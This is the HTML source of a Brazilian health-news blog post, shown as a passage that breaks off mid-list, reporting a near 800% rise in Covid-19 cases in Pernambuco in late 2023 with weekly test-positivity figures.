.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of Jasb.com.br';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-156287084-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Bloqueio início -->
<script language='JavaScript'>
function bloquear(e){return false}
function desbloquear(){return true}
document.onselectstart=new Function ("return false")
if (window.sidebar){document.onmousedown=bloquear
document.onclick=desbloquear}
</script>
<!-- Bloqueio fim -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6649576532072361994&amp;zx=16b2bf91-8e8a-4976-ab78-49ba26461ef4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6649576532072361994&amp;zx=16b2bf91-8e8a-4976-ab78-49ba26461ef4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-8307036409913598 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://www.jasb.com.br/p/leis.html'>Leis ACS/ACE</a></li>
<li><a href='https://www.jasb.com.br/p/pesquisa.html'>Incentivo (14º)</a></li>
<li><a href='https://www.jasb.com.br/p/whatsapp.html'>Whatsapp</a></li>
<li><a href='https://g.ezoic.net/privacy/jasb.com.br'>Política de Privacidade</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://facebook.com/jasb.com.br' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/AgentesdeSaude' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/jasb.com.br' target='_blank' title='instagram'></a></li>
<li><a class='pinterest' href='https://www.instagram.com/jasb.com.br' target='_blank' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.jasb.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='JASB - Jornal dos Agentes de Saúde do Brasil.' height='54px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_5plCYEFfnxrNT9PSA6TCyt1C4r8W5v8JKVadjB11diAzc4wbxQ-BYuPLbinlFrMf8k5Q7-YET6Zxhg30FIdLwTQnY11slZ9Ux2yNx6Bra5klOGTcmqecECpySQFCLfDlpUEssKLovVdd0qXkBI-UbYBEn-2EW_Ld1HLf8k-6eX71Tb2Y8hYBhh9e4Vho/s211/TopoPeq.jpg' style='display: block' width='211px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/" style="display: block; padding: 1em 0px; text-align: center;"><img border="0" data-original-height="90" data-original-width="740" height="78" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaIVhJSCOcUBivgj4tqg_Bu9VklElraTXD5ZYuazwD6hLXXl518-sn81k1RHbROvFXnW8Wgh36GfjyYgIFiVF-5pxfCPegmtB04h0PqIipzNHuTq6Nqig_PffRSE71T4j0ylr3KEXwDzOeOe_ktoj2Df-epuh47WYQEXwGEPVwmt9VsV1Ah862n_aPvr6r/s728/Topo.jpg" width="667" /></a><a href="https://www.jasb.com.br/" style="display: block; padding: 1em 0px; text-align: center;"><br /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.jasb.com.br/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.jasb.com.br/search/label/Brasil?&max-results=10' itemprop='url'>BRASIL</a></li>
<li itemprop='name'><a href='https://www.jasb.com.br/search/label/Acs%20e%20ACE?&max-results=10' itemprop='url'>ACS e ACE</a></li>
<li itemprop='name'><a href='https://www.magazinevoce.com.br/magazineporvoce/' itemprop='url'>Nossa Loja</a></li>
<li itemprop='name'><a href='https://www.jasb.com.br/search/label/Sa%C3%BAde?&max-results=10' itemprop='url'>SAÚDE</a></li>
<li itemprop='name'><a href='https://www.jasb.com.br/search/label/Internacional?&max-results=10' itemprop='url'>MUNDO</a></li>
<li itemprop='name'><a href='https://www.jasb.com.br/p/leis.html' itemprop='url'>Leis ACS/ACE</a></li>
<li itemprop='name'><a href='https://www.jasb.com.br/p/pesquisa.html' itemprop='url'>Incentivo (14º)</a></li>
<li itemprop='name'><a href='https://www.jasb.com.br/p/whatsapp.html' itemprop='url'>Whatsapp</a></li>
<li itemprop='name'><a href='https://www.jasb.com.br/search/label/Minist%C3%A9rio%20da%20Sa%C3%BAde' itemprop='url'>Ministério da Saúde</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Realize a sua busca...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>

<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFnLo_3N60hANApoVK9zefChPOn0UoFUFWjwcWFYuxQA5pe7XBklPCrXaleDowmxkizgC2wPA1bJ8SkUcRkEBi8ntp63mKe5LLsMpHr62483gmD-rcsjkQiQZenGrcmus_TBLdg2V7W5KT5dD4oVXB7s-yTwYYb_IDgVVsVKD5uNbinsDWiLCjnvrxQQHQ/s16000/M-14AW54231ADAF3AAA2.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.jasb.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.jasb.com.br/search/label/Brasil' property='v:title' rel='v:url'>Brasil</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.jasb.com.br/search/label/Coronav%C3%ADrus' property='v:title' rel='v:url'>Coronavírus</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.jasb.com.br/search/label/Not%C3%ADcia' property='v:title' rel='v:url'>Notícia</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.jasb.com.br/search/label/Pernambuco' property='v:title' rel='v:url'>Pernambuco</a></span>
<brc>></brc>
<span>Em um mês, número de casos de Covid-19 cresceu quase 800% em Pernambuco, diz Secretaria de Saúde.</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Em um mês, número de casos de Covid-19 cresceu quase 800% em Pernambuco, diz Secretaria de Saúde.
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.jasb.com.br/2023/12/PE.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.jasb.com.br/2023/12/PE.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2023-12-06T01:17:00-02:00'>01:17</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.jasb.com.br/search/label/Brasil' rel='tag'>Brasil</a>,
<a href='https://www.jasb.com.br/search/label/Coronav%C3%ADrus' rel='tag'>Coronavírus</a>,
<a href='https://www.jasb.com.br/search/label/Not%C3%ADcia' rel='tag'>Notícia</a>,
<a href='https://www.jasb.com.br/search/label/Pernambuco' rel='tag'>Pernambuco</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3491185937837771868' itemprop='articleBody'>
<meta content='             Imagem de arquivo mostra profissional realizando teste para detectar Covid-19 em centro de testagem no Recife.   —  Foto/Reprod...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/12/PE.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFnLo_3N60hANApoVK9zefChPOn0UoFUFWjwcWFYuxQA5pe7XBklPCrXaleDowmxkizgC2wPA1bJ8SkUcRkEBi8ntp63mKe5LLsMpHr62483gmD-rcsjkQiQZenGrcmus_TBLdg2V7W5KT5dD4oVXB7s-yTwYYb_IDgVVsVKD5uNbinsDWiLCjnvrxQQHQ/s16000/M-14AW54231ADAF3AAA2.jpg" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;">Imagem de arquivo mostra profissional realizando teste para detectar Covid-19 em centro de testagem no Recife.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/</span><span style="text-align: justify;">Ikamahã</span><a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/3491185937837771868" style="text-align: justify;">.</a></div><div class="separator" style="clear: both; text-align: center;"><span style="text-align: justify;"></span></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: left;"><div style="text-align: left;"><div style="text-align: justify;"><span style="font-family: helvetica;"><b>Em um mês, número de casos de Covid-19 cresceu quase 800% em Pernambuco, diz Secretaria de Saúde</b></span></div></div></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><span style="text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">05</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.dezembro</span><span style="font-family: helvetica;">.2023. Atualizado&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">06</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.dezembro</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span>&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span>&nbsp;&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span>&nbsp;</span>&nbsp;</span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;</span></div><div><span style="font-family: helvetica; text-align: justify;"><br /></span></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="font-family: &quot;Times New Roman&quot;;"><b style="font-family: helvetica; text-align: center;"><span style="font-family: helvetica; font-weight: 400; text-align: justify;"><a href="https://www.jasb.com.br/p/whatsapp.html" target="_blank">Grupos no WhatsApp</a>&nbsp;</span></b><span style="font-family: helvetica; text-align: center;">|&nbsp;</span><span style="font-family: helvetica;">O número de casos de Covid-19 em Pernambuco cresceu quase 800% em novembro. Segundo dados divulgados pela Secretaria Estadual de Saúde (SES).&nbsp;&nbsp;</span></div><div><div style="font-family: &quot;Times New Roman&quot;;"><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><div><div><div><span style="font-family: helvetica;">A quantidade de diagnósticos positivos para a infecção passou de 89 para 776 entre a última semana de outubro e os primeiros dias de dezembro. Os registros indicam ainda que a cobertura da vacina bivalente é de 13% (veja mais abaixo).</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>De acordo com a SES, 97% das notificações</b> são de casos leves, que não necessitam de internação. No quadro abaixo é possível ver a evolução dos casos registrados.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/12/PE.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="380" data-original-width="614" height="396" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEialPkazBEpB7Hid7WioieyWu5NAK4Rt0I2KEe0_d1yDckt2tbBBtN_IbLav4zovb5kqQ8gj3HFraKgW48wlsS_xTtSXId7z3cPsLY4WuPRRglnzoEJeFVRIIQfznd7rQODW-E39d0uMxhbcXvZ4Kxe6uVvZmyjLCnEg8ILN0F9VhWUm6CLk3bqgyc3-FZ3/w640-h396/MAF3AAA2.jpg" width="640" /></a></div><div><span style="font-family: helvetica;">Fonte: Secretaria de Saúde de Pernambuco.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">Além do aumento nas infecções, o governo registrou um incremento no percentual de confirmações em relação ao total de testes realizados:</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">&#8212;&nbsp;</span><span style="font-family: helvetica;">Semana epidemiológica 44 (29/10 a 04/11): 3,8%;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">&#8212;&nbsp;</span><span style="font-family: helvetica;">Semana epidemiológica 45 (05/11 a 11/11): 5,2%;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">&#8212;&nbsp;</span><span style="font-family: helvetica;">Semana epidemiológica 46 (12/11 a 18/11): 9,7%;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">&#8212;&nbsp;</span><span style="font-family: helvetica;">Semana epidemiológica 47 (19/11 a 25/11): 14,5%;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">&#8212;&nbsp;</span><span style="font-family: helvetica;">Semana epidemiológica 48 (26/11 a 02/12): 